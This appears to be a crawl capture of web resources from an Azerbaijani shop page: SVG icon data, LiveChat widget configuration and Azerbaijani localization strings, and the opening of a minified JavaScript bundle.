0.62,-0.46 1.15,-0.87 1.6,-1.21 0.91,-0.68 1.47,-1.09 1.64,-1.21 1.41,-0.92 3.11,-1.09 4.63,-0.66 1.53,0.43 2.9,1.49 3.81,3.03 0.9,1.54 1.18,3.28 0.94,4.8 -0.24,1.54 -1.01,2.84 -2.26,3.65 -0.15,0.11 -0.68,0.44 -1.54,0.97 -0.43,0.27 -0.94,0.58 -1.53,0.95 -0.29,0.18 -0.61,0.37 -0.94,0.58 -0.32,0.22 -0.66,0.45 -1.02,0.69 -1.42,0.99 -3.16,2.09 -5.01,3.53 -0.93,0.71 -1.95,1.41 -2.95,2.25 -1.01,0.83 -2.07,1.69 -3.17,2.59 -4.32,3.7 -9.08,8.3 -13.66,13.68 -4.59,5.37 -9.02,11.5 -12.82,18.01 -0.96,1.62 -1.82,3.3 -2.74,4.94 -0.86,1.67 -1.66,3.36 -2.49,5.02l-0.12 0.26c2.14,1.29 4.61,1.97 7.77,1.65 8.28,-0.84 17.05,-1.27 23.15,-1.49zm-134.19 41.16l27.78 -19.55c-2.75,-15.25 -1.88,-26.03 2.65,-32.71 -2.11,-2.94 -4.24,-5.75 -6.37,-8.42 -2.33,-0.22 -4.5,0.06 -6.47,0.86 -11.96,4.84 -18.8,28.51 -17.59,59.82zm54.33 -51.88c2.51,2.48 5.07,5.23 7.68,8.24l4.84 -3.41c-5.01,-2.72 -9.18,-4.14 -12.52,-4.83zm10.4 14.58c-0.24,0.7 -0.66,1.34 -1.27,1.85 -0.8,0.67 -1.77,0.99 -2.74,0.97l-24.06 16.94c0.24,1.15 0.5,2.33 0.79,3.56l36.13 -24.72c0.95,-0.65 2.25,-0.41 2.9,0.54 0.65,0.95 0.41,2.25 -0.54,2.9l-37.42 25.6c2.76,10.64 7.17,24.03 13.87,40.85l54.64 -42c-13.5,-16.24 -24.78,-26.27 -33.89,-32.41l-8.41 5.92zm-9.58 -1.52c-4.39,-5.02 -8.63,-9.2 -12.66,-12.53 -1.41,0.53 -2.44,1.16 -3.13,1.66 3.04,5.08 5.96,10.41 8.66,15.89l7.13 -5.02zm52.63 16.06c1.92,2.17 3.87,4.45 5.87,6.86l10.44 -8.02 -16.29 1.17 -0.01 0zm-62.26 59.22c-6.3,-15.65 -11.08,-29.41 -14.3,-41.13l-46.65 31.91c-0.69,0.64 -1.03,1.09 -1.19,1.35 2.73,1.45 15.61,0.46 24.26,-0.2 2.13,-0.16 4.26,-0.33 6.34,-0.47 0.75,-0.05 1.46,0.3 1.88,0.92l12.23 18.19c0.33,0.49 0.84,0.81 1.42,0.91 0.58,0.1 1.17,-0.05 1.63,-0.41l14.38 -11.05zm-10.17 -61.34l8.59 -6.04c-2.57,-4.65 -5.3,-9.17 -8.13,-13.49 -1.31,3.84 -1.86,9.92 -0.46,19.54zm160.03 -94.64c-2.31,-0.55 -4.63,0.89 -5.18,3.2 -0.55,2.31 0.89,4.63 3.2,5.18 2.31,0.55 4.63,-0.89 5.18,-3.2 0.55,-2.31 -0.89,-4.63 -3.2,-5.18zm-204.94 97.8c1.01,0.85 0.94,0.93 -0.15,0.19 0,0 -1.03,-0.7 -2.83,-1.93 -0.88,-0.64 -2.04,-1.29 -3.32,-2.1 -0.65,-0.4 -1.33,-0.82 -2.06,-1.27 -0.74,-0.42 -1.53,-0.85 -2.34,-1.31 -0.82,-0.45 -1.66,-0.94 -2.55,-1.41 -0.9,-0.45 -1.83,-0.92 -2.78,-1.4 -1.89,-1 -3.97,-1.87 -6.09,-2.85 -4.3,-1.81 -8.93,-3.62 -13.7,-5l-1.78 -0.55c-0.59,-0.18 -1.2,-0.32 -1.8,-0.48 -1.2,-0.31 -2.39,-0.63 -3.57,-0.93 -1.19,-0.26 -2.38,-0.52 -3.55,-0.77 -0.59,-0.13 -1.17,-0.25 -1.75,-0.38 -0.58,-0.1 -1.16,-0.2 -1.74,-0.3 -1.15,-0.2 -2.28,-0.39 -3.39,-0.58 -1.11,-0.14 -2.21,-0.28 -3.27,-0.42 -2.12,-0.31 -4.16,-0.42 -6.04,-0.59 -3.76,-0.25 -6.94,-0.32 -9.24,-0.27 -1.15,0.02 -2.08,-0 -2.75,0.03 -0.68,0.03 -1.09,0.05 -1.21,0.05 -1.98,0.01 -3.65,-1.87 -3.74,-4.21 -0.08,-2.33 1.6,-4.24 3.77,-4.25 0.13,0 0.58,0.02 1.31,0.04 0.72,0.03 1.72,0.13 2.95,0.23 2.46,0.18 5.83,0.59 9.78,1.25 1.97,0.37 4.09,0.7 6.29,1.25 1.1,0.25 2.23,0.52 3.38,0.78 1.14,0.32 2.3,0.64 3.48,0.96 0.59,0.16 1.18,0.33 1.78,0.49 0.59,0.19 1.18,0.38 1.78,0.57 1.19,0.39 2.39,0.78 3.6,1.17 1.19,0.44 2.39,0.89 3.6,1.34 0.6,0.23 1.21,0.44 1.8,0.68l1.78 0.75c4.76,1.93 9.32,4.27 13.5,6.55 2.05,1.21 4.07,2.31 5.88,3.52 0.92,0.59 1.8,1.16 2.66,1.71 0.85,0.57 1.65,1.15 2.42,1.69 0.77,0.54 1.51,1.06 2.22,1.56 0.68,0.52 1.33,1.02 1.94,1.49 1.21,0.95 2.29,1.72 3.11,2.45 1.68,1.41 2.63,2.22 2.63,2.22z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=18951121&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Firshad.az%2Fmehsullar%2Flassa-greenways-18570-r13-86t&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__i7mozdg62zf
body_size: 252
content:
__i7mozdg62zf({"organization_id":"9a6e6146-68b4-4a5e-82ca-d7c6c282fb7f","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"519.0.5.18.25.30.5.9.6.2.5.14.2","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_b5ab6980dad8aeea966dd29355b25167","language":"az"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_localization?organization_id=9a6e6146-68b4-4a5e-82ca-d7c6c282fb7f&version=4940c52ca0caf914a8b155bf4411bbe5_b5ab6980dad8aeea966dd29355b25167&language=az&x-region=us-south1&group_id=0&jsonp=__lc_localization
body_size: 5736
content:
__lc_localization({"Add_alternative_text":"Add alternative text","Add_attachment":"Qoşma əlavə et","Add_image_alternative_text_confirmation":"Şəklə başqa mətn əlavə edin","Add_reaction":"Mesaja reaksiya əlavə et","Add_to_website":"Veb saytınıza əlavə edin","Agents_currently_not_available":"Our agents are not available at the moment.","Agents_not_available":"Our agents are not available at the moment.","Agents_not_available_continuous":"Bizim əməkdaşlarımız hazırda əhatə dairəsindən kənardırlar, lakin siz yene də ismarıc göndərə bilərsiniz. Cavab aldığınız zaman sizə e-poçt vasitəsilə bildiriş göndərəcəyik.","Alt_text":"alt text","Alternative_text_description":"Alternativ mətn ekran oxuyucularından istifadə edən əlillər üçün vacibdir","Ask_about":"Haqqında soruş","Ask_for_email_confirmation":"Thanks! You'll hear from us at:","Ask_for_email_question":"Sorry, but I won't be able to reply as soon as I thought. Please leave your email so I can get back to you later.","Assistly_ticket_created":"Yaranan sualla bağlı dəstək mesajınız yaradılmışdır","Assistly_ticket_notification":"Məsələ həll olunduqda buna dair email əldə edəcəksiniz. Məktub bu email-a %email% göndəriləcək.","Attach_screenshot":"Ekran görüntüsü əlavə edin","Back_to_chat":"Çata geri dön","Bad":"Bad","Button_add_feedback":"Göndərmək","Button_allow":"İcazə vermək","Button_leave_chat_cancel":"İmtina","Button_leave_chat_confirm":"Çatı tərk edin","Button_link_cancel":"İmtina","Button_link_or":"və ya","Button_link_skip":"buraxmaq","Cancel":"Ləğv et","Cancel_bad_rating":"Pis dəyərlindirməni ləğv edin","Cancel_good_rating":"Yaxşı dəyərlindirməni ləğv edin","Cannot_upload_a_file_over_10MB":"10 MB-dən artıq fayl yüklənmir","Change_reaction":"Mesaj reaksiyasını dəyiş, hazırki reaksiya: %reaction%","Chat_closed_by_customer":"You have closed the chat.","Chat_session_closed":"Çat bağlıdır","Chat_transcript_sent":"Çat yazışmasının surəti %s ünvanına göndəriləcək. E-poçtunuz təsdiqlənməyibsə, əvvəlcə təsdiq bağlantısı alacaqsınız.","Chat_transcript_sent_to":"Söhbət yazısı göndəriləcək:","Chatting_page_hello":"Salam","Chatting_page_welcome":"Bizim söhbət səhifəmizə xoş gəlmisiniz. Yardıma ehtiyacınız var? Dərhal dəstək üçün burada bizimlə əlaqə saxlayın. Komandamız onlayn olaraq sizə kömək etməyə hazırdır.","Client":"Müştəri","Client_inactive":"Müştəri uzun müddət aktiv olmadığı üçün çat bağlanmışdır.","Close_chat":"Dialoqu bitirin","Close_image_preview":"Şəkil önizləməsini bağla","Close_menu":"Menyunu bağlayın","Close_message_input":"Mesaj daxiletməsini bağla","Close_modal":"Çatı bağlamaq","Close_notification":"Bildirimləri bağlayın","Close_privacy_policy_banner":"Məxfilik siyasəti bannerini bağla","Closed_chat_upload_failed":"Bağlı çata fayl yükləmək mümkün deyil","Collapse":"Yığcamlaşdır","Collapse_details":"Təfərrüatları yığ","Company_logo":"Şirkət loqosu","Contact_us_via":"%channel% vasitəsilə bizimlə əlaqə saxlayın","Continuous_chat_transcript_message":"Bu e-poçt adresinə yeni mesajlar barədə sizə məlumat verəcəyik. Aşağıda yeni çatınızın transkriptini tapa bilərsiniz","Current_agent_avatar":"Cari agentin avatarı","Current_reaction":"Mesaj reaksiyası: %reaction%","Delete":"Sil","Describe_image":"Şəkli təsvir edin","Detached_window_consent_caption":"Rahatlıqla ayrı bir pəncərədə danışın, beləliklə %origin% söhbətiniz, tabları və ya tətbiqləri dəyişərkən belə görünür.","Detached_window_consent_title":"Ayrı bir pəncərədə söhbətə davam edilsin?","Drop_file_here":"Faylı burada atın","Drop_files_here":"Drop files here","Edit_email":"Edit an email","Email_address_verify_link":"E-poçt ünvanını təsdiq edin","Email_address_verify_message":"Bu e-poçt ünvanına mesajları yalnız aşağıdakı linki tıklayaraq təsdiqlədiyiniz halda göndərəcəyik","Email_prompt_confirmation":"Cavabı alacağınız vaxt","Email_prompt_first_time":"Salam. Hal-hazırda çat aktiv deyil. Əgər canlı məsləhətimizi istəsəniz, ad, soyad və mobil nömrə yazmağınız kifayətdir ki, iş saatlarında  əlaqə saxlayaq","Embedded_chat_ended":"Dialoq başa çatdı","Embedded_chat_now":"Dialoqa başlayın","Embedded_chat_with":"%operator% -la söhbət","Embedded_greeting_accept":"Gəlin söhbət edək","Embedded_greeting_just_browsing":"Sadəcə baxıram","Embedded_invitation_accept":"Çata başlayın","Embedded_invitation_refuse":"Pəncərəni bağlayın","Embedded_leave_message":"Sualınızı yaza bilərsiniz","Embedded_minimize_window":"Pəncərəni kiçildin","Embedded_new_message":"%operator% yeni mesaj göndərdi","Embedded_read_chat_transcript":"Çat hesabatını oxuyun","Embedded_start_chat_again":"Çata yenidən qoşulun","Embedded_textarea_placeholder":"Mesajınızı buraya yazın və göndərmək üçün «Enter» düyməsini basın ","Embedded_waiting_for_operator":"Konsultantı gözləyin","Emoji_picker":"Emoji seçicisi","Enter_email_address":"E-poçt ünvanınızı daxil edin","Error_refresh_message":"Deyəsən bir şey səhv getdi. Davam etmək üçün səhifəni yeniləməyə çalışın.","Expand":"Genişlət","Facebook_login_button":"Facebook vasitəsi ilə daxil ol","Facebook_login_refuse":"Facebook vasitəsi ilə daxil olmaq istəmirəm","File_to_upload":"Yükləmək üçün fayl","File_upload_menu":"Fayl yükləmə menyusu","File_upload_status":"%finishedCount% of %totalCount% uploaded","Files_to_upload":"Yükləmək üçün fayllar","Fill_form_to_send":"Göndərmək üçün formanı doldurun","Forms_privacy_policy_agree":"Razıyam","Forms_privacy_policy_consent":"I agree to transfer my personal data by the data controller to affiliated companies and other entities whose services are used by the data controller while doing business.","Freshbooks_click_here":"Bura tıklayın","Freshbooks_invoice_created":"\u003cstrong\u003e%amount%\u003c/strong\u003e  üçün yeni faktura  yaradılmışdır. \u003cbr\u003e zəhmət olmasa, detalların düzgünlüyündən bir daha əmin olun.","Freshbooks_to_download":"birbaşa yükləmək üçün","Go_back_upload_list":"Yüklənənlər siyahısına geri dönün","Good":"Good","Got_it":"Başa düşdüm","Hide_greeting":"Salamlamanı gizlədin","Invalid_email":"Yanlış e-mail","Joinme_info":"\u003cstrong\u003e%sender%\u003c/strong\u003e ekranı paylaşmaq istəyir","Joinme_session_rejected":"uzaq desktop bağlantısı rədd edildi.","Joinme_session_started":"uzaq desktop bağlantısı başladı.","Launch_livechat_widget":"LiveChat söhbət widgetini aç","Launch_text_widget":"Text söhbət widgetini aç","Leave_chat_confirm":"Siz çatı tərk etmək istəyirsiniz?","Loading":"Zəhmət olmasa, gözləyin","Loading_previous_messages":"Öncəki ismarıclarlar yüklənir","Lost_Connection":"Bağlantı baş tutmadı. Zəhmət olmasa, internet bağlantınızı yoxlayın və yenidən cəhd edin.","Message_delivered":"Göndərildi","Message_not_sent":"Message not sent.","Message_read":"Oxundu","Message_sent":"İsmarıcınız göndərildi","Mute":"Səssiz et","New_greeting_default_message":"Tanış olduğumuza şadıq! Hər hansı sualınız olsa buradayıq.","New_message":"Yeni ismarıc","New_messages":"Yeni ismarıclar","New_messages_notification":"Yeni ismarıclar bildirimi","Next":"Növbəti","Next_item":"Növbəti maddə","No":"Xeyr","Not_sent_yet":"Hələ göndərilməyib","Offline_form":"Buyurun, sualınızı verin","Offline_form_submit_label":"Mesajınızı göndərin","Offline_message_failed":"Mesajınız göndərilmədi.Zəhmət olmasa, bir qədər sonra  yenidən cəhd edin.","Offline_message_sent":"Təşəkkür edirik! Mesajınız göndərildi. Sizinlə tezliklə əlaqə saxlanılacaq.","Open_emoji_picker":"Emoji seçicisini aç","Open_image_in_new_tab":"Şəkli yeni nişanda aç","Open_image_preview":"Şəkil önizləməsini aç","Open_in_separate_window":"Çat ayrılıqda pəncərədə açın","Open_livechat":"Canlı çatı açın","Open_menu":"Menyunu açın","Open_new_tab":"Yeni pəncərədə açın","Operator_closed_session":"%operator% dialoqu bitirdi","Operator_details":"%operator% detalları","Operator_is_thinking":"%operator% düşünür","Operator_is_typing":"%operator% yazır...","Operator_joined_conference":"%operator% konfransa qatıldı.","Operator_left_conference":"%operator% konfransı tərk etdi.","Operator_reacted_to_message":"%operator% %message% mesajına %reaction% ilə reaksiya verdi","Other_channels":"Digər kanallar","Postchat_case_resolved_question":"Məsələniz çat vasitəsi ilə danışıq zamanı həll olundumu?","Postchat_first_time_question":"Bizimlə çat vasitəsi ilə bu mövzuda ilk dəfədirmi söhbət edirsiniz?","Postchat_leave_comment":"Reytinqa görə təşəkkür edirik! Şərh aşağıdaki qutuya yaza bilərsiniz","Postchat_rate_agent_question":"Siz onlayn-məsləhətçinin peşakarlığından məmnun qaldınızmı?","Postchat_rate_chat":"Necə qiymətləndirirsiniz bu çatı","Prechat_submit_label":"Çata başlayın","Press_to_collapse_details":"Düyməni basaraq təfərrüatları yığ","Press_to_expand_details":"Düyməni basaraq təfərrüatları genişlət","Previous":"Əvvəlki","Previous_item":"Öncəki maddə","Prohibited_file_type":"Qadağan olunan fayl növü","Push_page_accept":"Bu səhifəni açın","Push_page_accepted":"Siz bu səhifəyə yönləndirildiniz","Push_page_cancel":"İmtina","Push_page_or":"və ya","Push_page_refused":"Siz səhifəni açmaqdan imtina etdiniz","Push_page_requested":"%operator% bu səhifənin sizin brauzerinizdə  açılmasını istəyir:","Queue":"Növbə","Rate_agent":"Təmsilçini dəyərləndirin","Rate_bad_and_open_modal":"Pis kimi dəyərləndirin və şərh bölümünü açın","Rate_good_and_open_modal":"Yaxşı kimi dəyərləndirin və şərh bölümünü açın","Rate_me_add_comment":"Qiymətəndirdiyiniz görə təşəkkür edirik. Siz həmçinin rəyinizi qeyd edə bilərsiniz.","Rate_me_bad":"Pis","Rate_me_bad_tooltip":"«Mənfi» qiymətləndirin  ","Rate_me_cancel":"Səsverməniz ləğv olundu.","Rate_me_cancel_tooltip":"İmtına","Rate_me_comment_added":"Siz bu rəyi yazdınız: %comment%","Rate_me_confirmation_bad":"Siz bizim müştəri xidmətimizi «mənfi» qiymətləndirmisiniz.","Rate_me_confirmation_good":"Siz bizim müştəri xidmətimizi «müsbət» qiymətləndirmisiniz.","Rate_me_good":"Yaxşı","Rate_me_good_tooltip":"«Müsbət» qiymətləndirin","Rate_me_placeholder":"Rəyinizi yazın...","React_with_reaction":"%emoji% ilə reaksiya ver","Reconnecting":"Təkrar qoşulma","Refresh":"Yeniləyin","Remove_file":"Faylın adını silin","Role_Support_Angel":"Konsultant","Save_image_alternative_text":"Şəklin alternativ mətni yadda saxlanılsın","Screenshot_permission_error":"Ekranınızı paylaşa bilmədik. Brauzerinizin icazəsini yoxlayın.","Scroll_latest_message":"Son mesajlar gedin","Scroll_latest_messages":"Son mesaja gedin","See_chat_history":"Çat tarixçəsinə bax","Send":"Göndərin","Send_chat_transcript_to":"Çat hesabatın bura göndərmək:","Send_file":"Fayl göndərin","Send_files":"Faylları göndərin","Send_message":"İsmarıc göndərin","Send_transcript":"Hesabatı göndərmək","Send_transcript_to_email":"email-a çat hesabatını göndərin","Show_less":"Daha az göstər","Show_more":"Daha çox göstər","Skill_status_offline":"Şəbəkədə deyil","Skill_status_online":"Şəbəkədədir","Something_went_wrong":"Bir şey səhv getdi","Sounds":"Sounds","Submit":"Göndərin","Submit_email":"E-məktub göndər","Survey_fill_in_required_fields":"Tələb olunan xanaları doldurmağınız xahiş olunur","Theme_options":"Seçimlər","Thinking":"Düşünürəm…","Tickets_attachments":"Əlavələr:","Tickets_author":"Müəllif:","Tickets_auto_solve_message":"Son 7 gün  ərzində sizdən cavab almadığımız  üçün , məsələniz həll olunmuş hesab olunur. Sualınız varsa, mesaja yenidən cavab yazın","Tickets_date":"Tarix:","Tickets_follow_up_message":"Bu mesaj 3 gün əvvəl sizə göndərilmişdir. Əlavəniz varsa, zəhmət olmasa, qeyd edin.","Tickets_message":"Mesaj:","Tickets_new_message":"Yeni mesaj","Tickets_rating_bad_full":"Pis, razı qalmadım","Tickets_rating_bad_short":"«Mənfi»","Tickets_rating_case_reminder":"Xatırlatma.Sualın qısa məzmunu:","Tickets_rating_good_full":"Yaxşı, məmnun oldum","Tickets_rating_good_short":"«Müsbət»","Tickets_rating_intro":"Zəhmət olmasa, Sizə göstərilən xidməti  qiymətləndirin.","Tickets_rating_thank_you":"Təşəkkür edirik!","Tickets_rating_you_rated":"Bizim müştəri xidmətimizi belə qiymətləndirdiniz:","Tickets_ticket":"Mesaj","Tickets_ticket_created":"Mesajınız yaradılmışdır.","Tickets_ticket_is_solved":"Mesajınız artıq həll olunmuşdur!","Tickets_ticket_reopened":"Mövzu yenidən açılıb","Today":"Bu gün","Toggle_upload_list":"Yükləmə siyahısını dəyiş","Try_again":"Yenidən cəhd edin","Unmute":"Səsli et","Upload_error":"Yükləmə xətası","Upload_files":"Faylları yükləmək","Upload_success":"Uğurlu yükləmə","Uploading":"Yüklənir","User_Transfer":"Siz %operator% yönləndirildiniz.","User_in_queue":"Sualınıza tezliklə cavab veriləcək. Növbə sayınız:  %number%. Gözləmə vaxtınız təxminən %minutes% dəqiqə olacaq. Gözlədiyiniz üçün təşəkkür edirik! ","User_in_queue_unknown_time":"Sualınıza tezliklə cavab veriləcək. Növbə sayınız: %number%","Verify_transcript_email":"E-poçtunuz təsdiqlənməyibsə, əvvəlcə təsdiq linki alacaqsınız.","Welcome_title":"Xoş gəldiniz! Bizə yazın","Welcome_to_chat":"Salam, hansı məhsulu əldə etmək istəyirsiniz? Axtardığınızı tapmaqda sizə kömək edə bilərəm. ","Write_a_message":"Mesajınızı buraya yazın və göndərmək üçün «Enter» düyməsini basın ","Yes":"Bəli","Yesterday":"Yesterday","You_are_banned_message":"Siz müvəqqəti olaraq  çata  daxil ola bilməyəcəksiniz.","Zendesk_ticket_created":"Yaranan vəziyyətə dair dəstək mesajınız hazırlanmışdır","Zendesk_ticket_notification":"Məsələ həll olunduqda buna dair email əldə edəcəksiniz. Məktub bu email-a %email% göndəriləcək.","_version":"b5ab6980dad8aeea966dd29355b25167","back":"Geri","chat":"Çat","copied":"Kopyalandı!","files_failed_to_upload":"%files% faylları yükləmək uğursuz başa çatdı.","forms_choose":"-- seçin --","forms_choose_department":"Departamenti seçin:","forms_email":"E-mail:","forms_email_confirmation":"Mən yeniliklərə abunə olmaq istəyirəm","forms_first_answer":"İlk cavab ","forms_message":"Mesaj:","forms_name":"Ad:","forms_offline_info":"Bizim konsultantlar hazırda aktiv deyil. Zəhmət olmasa, geri dönmək üçün mesajınızı qeyd edin. ","forms_question":"Sual:","forms_read_transcript":"Çat hesabatını oxuyun","forms_second_answer":"İkinci cavab","forms_skill_one":"Bacarıq 1","forms_skill_two":"Bacarıq 2","forms_subject":"Mövzu:","forms_thank_you":"Dialoqa  görə təşəkkür edirik. Əlavə fikriniz varsa, buyurun, bildirin.","forms_welcome":"Online konsultasiyaya xoş gəldiniz! Dialoq başlamazdan əvvəl aşağıdakı formanı doldurun.","greeting_default_message":"Hi, let us know if you have any questions.","help":"Kömək","hide":"gizlət","home":"Ana Səhifə","tickets":"Biletlər","upload_failed":"yükləmə uğursuz başa çatdı"});

--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/2289/icons8-guitar-1.svg
body_size: 1982
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M38.9849 3.00267C38.9471 3.00954 38.9093 3.01984 38.8749 3.03015C38.545 3.08854 38.2804 3.329 38.1876 3.64847C38.0949 3.97138 38.1911 4.31489 38.435 4.54161L39.0123 5.11871L38.5175 5.61338L37.9402 5.03627C37.7581 4.84047 37.4935 4.74085 37.2255 4.76146C37.1877 4.76833 37.1499 4.77863 37.1155 4.78894C36.7856 4.84734 36.521 5.0878 36.4283 5.40727C36.3355 5.73017 36.4317 6.07368 36.6757 6.3004L37.253 6.87751L36.5382 7.6195C36.04 8.1176 35.8922 8.76684 35.9059 9.40578L29.6381 15.6715H29.6107C28.0849 14.4623 25.9647 13.2257 23.5628 13.2257C22.3292 13.2257 21.0234 13.5657 19.7966 14.4073C18.3946 15.3658 17.7967 16.6642 17.4049 17.7326C17.0132 18.8009 16.7624 19.6082 16.2229 20.1234C15.7487 20.5803 14.2745 20.7967 12.2917 21.2227C10.309 21.6486 7.85893 22.4628 5.58411 24.7403C3.26118 27.059 2.57048 29.9754 3.24743 32.8747C3.92094 35.7636 5.85558 38.6595 8.63553 41.3389C8.64584 41.3492 8.65272 41.3561 8.66302 41.3664C12.01 44.8359 15.6971 47 19.2743 47C21.4357 47 23.5215 46.1618 25.2672 44.4168C27.5454 42.1393 28.3598 39.6969 28.7859 37.7114C29.212 35.7259 29.4285 34.2556 29.8856 33.7816C30.3976 33.2491 31.2291 33.0121 32.3047 32.6274C33.3803 32.2426 34.6689 31.6415 35.631 30.2365C36.9918 28.251 37.0433 26.0937 36.4832 24.2731C36.0159 22.7582 35.1534 21.446 34.3115 20.3982L40.6068 14.1051C41.2459 14.1188 41.8954 13.9711 42.3937 13.473L43.1359 12.7585L43.7132 13.3356C44.0637 13.686 44.6272 13.686 44.9777 13.3356C45.3282 12.9852 45.3282 12.4218 44.9777 12.0714L44.4004 11.4943L44.8953 10.9997L45.4726 11.5768C45.8231 11.9272 46.3866 11.9272 46.7371 11.5768C47.0876 11.2264 47.0876 10.663 46.7371 10.3127L46.1598 9.73555L46.2423 9.62562C47.2182 8.65348 47.2182 7.0527 46.2423 6.08055L43.9606 3.77214C43.9537 3.76527 43.94 3.77901 43.9331 3.77214C43.4486 3.29809 42.8094 3.03015 42.1737 3.03015C41.5277 3.03015 40.8748 3.28435 40.3869 3.77214L40.2769 3.85458L39.6996 3.27748C39.5175 3.08167 39.2529 2.98205 38.9849 3.00267ZM42.1737 4.78894C42.3593 4.78894 42.5483 4.86108 42.696 5.00879L45.0052 7.31721C45.3042 7.61263 45.3042 8.06263 45.0052 8.36149L41.1566 12.2089C40.9676 12.3978 40.7133 12.4699 40.4418 12.4012L39.947 12.2638L39.6171 12.6211L32.7171 19.5188C32.669 19.5498 32.6208 19.5875 32.5796 19.6288C32.5074 19.6837 32.4422 19.749 32.3872 19.8211C32.3562 19.8658 32.3288 19.9104 32.3047 19.9585L26.3668 25.867C25.9235 24.8811 25.1263 24.0841 24.1401 23.641L30.1055 17.6776C30.1158 17.6673 30.1227 17.6604 30.133 17.6501L30.188 17.6226C30.2876 17.5574 30.3701 17.4749 30.4354 17.3753C30.456 17.3478 30.4732 17.3203 30.4903 17.2929L37.3904 10.4226L37.7478 10.0653L37.6103 9.57066C37.5416 9.29585 37.6138 9.04509 37.8028 8.85615L41.6514 5.00879C41.8026 4.85764 41.9882 4.78894 42.1737 4.78894ZM42.0638 5.83322C41.9401 5.83322 41.8301 5.87445 41.7339 5.97063L38.4625 9.24089C38.2701 9.43326 38.2701 9.73555 38.4625 9.92792C38.5588 10.0241 38.6928 10.0653 38.8199 10.0653C38.9471 10.0653 39.0536 10.0241 39.1498 9.92792L42.4211 6.65766C42.6136 6.46529 42.6136 6.163 42.4211 5.97063C42.3249 5.87445 42.1875 5.83322 42.0638 5.83322ZM43.6857 7.45461C43.562 7.45461 43.452 7.49583 43.3558 7.59202L40.0845 10.8623C39.892 11.0546 39.892 11.3569 40.0845 11.5493C40.1807 11.6455 40.3147 11.6867 40.4418 11.6867C40.569 11.6867 40.703 11.6455 40.7992 11.5493L44.0431 8.27905C44.2355 8.08668 44.2355 7.78439 44.0431 7.59202C43.9469 7.49583 43.8094 7.45461 43.6857 7.45461ZM23.5628 14.9845C25.2741 14.9845 27.0025 15.9394 28.3461 16.9631L22.0233 23.2838C19.7622 23.459 17.9548 25.3483 17.9548 27.6533C17.9548 30.0716 19.9341 32.0503 22.3532 32.0503C24.659 32.0503 26.5489 30.2434 26.7242 27.983L33.0469 21.6624C33.7445 22.5727 34.4283 23.6513 34.7788 24.7952C35.2255 26.2483 35.2221 27.7151 34.174 29.2472C33.4834 30.2571 32.6758 30.6315 31.6999 30.9785C30.724 31.3254 29.5591 31.5693 28.621 32.5449V32.5724C27.4458 33.7953 27.4767 35.4923 27.0815 37.3266C26.6864 39.161 26.0163 41.1671 24.0301 43.1526C22.5697 44.6126 20.9959 45.2412 19.2743 45.2412C16.4187 45.2412 13.0821 43.3828 9.92758 40.1022H9.90009C7.26789 37.574 5.54287 34.9049 4.97932 32.4899C4.41577 30.075 4.90716 27.9178 6.84866 25.9769C8.83484 23.9914 10.8416 23.3215 12.6766 22.9265C14.5116 22.5315 16.2091 22.5624 17.4324 21.3876C18.4049 20.4566 18.697 19.3059 19.0544 18.3372C19.4117 17.3684 19.7726 16.5577 20.7863 15.8638C21.7347 15.2146 22.6556 14.9845 23.5628 14.9845ZM22.3532 25.0151C23.8205 25.0151 24.9923 26.1865 24.9923 27.6533C24.9923 29.1201 23.8205 30.2915 22.3532 30.2915C20.8859 30.2915 19.7141 29.1201 19.7141 27.6533C19.7141 26.1865 20.8859 25.0151 22.3532 25.0151ZM12.8141 30.4289C12.6869 30.4289 12.5529 30.4701 12.4567 30.5663L11.4121 31.6106C11.2162 31.8029 11.2162 32.1293 11.4121 32.3251L17.6799 38.5908C17.8723 38.7831 18.2022 38.7831 18.3946 38.5908L19.4392 37.5465C19.6317 37.3541 19.6317 37.0278 19.4392 36.832L13.1714 30.5663C13.0752 30.4701 12.9412 30.4289 12.8141 30.4289Z" fill="#232D40"/>
<path d="M12.4572 30.5662C12.5534 30.4701 12.6874 30.4288 12.8145 30.4288C12.9417 30.4288 13.0757 30.4701 13.1719 30.5662L19.4397 36.8319C19.6321 37.0277 19.6321 37.3541 19.4397 37.5465L18.3951 38.5907C18.2026 38.7831 17.8728 38.7831 17.6803 38.5907L11.4125 32.325C11.2167 32.1292 11.2167 31.8029 11.4125 31.6105L12.4572 30.5662Z" fill="#40B659"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mw.breezyx.space/static/index.js
body_size: 190700
content:
var wl=Object.defineProperty;var Ol=(e,t,n)=>t in e?wl(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var gn=(e,t,n)=>(Ol(e,typeof t!="symbol"?t+"":t,n),n),El=(e,t,n)=>{if(!t.has(e))throw TypeError("Cannot "+n)};var Dn=(e,t,n)=>{if(t.has(e))throw TypeError("Cannot add the same private member more than once");t instanceof WeakSet?t.add(e):t.set(e,n)};var jn=(e,t,n)=>(El(e,t,"access private method"),n);(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerpolicy&&(i.referrerPolicy=s.referrerpolicy),s.crossorigin==="use-credentials"?i.credentials="include":s.crossorigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function Ts(e,t){const n=Object.create(null),r=e.split(",");for(let s=0;s<r.length;s++)n[r[s]]=!0;return t?s=>!!n[s.toLowerCase()]:s=>!!n[s]}const 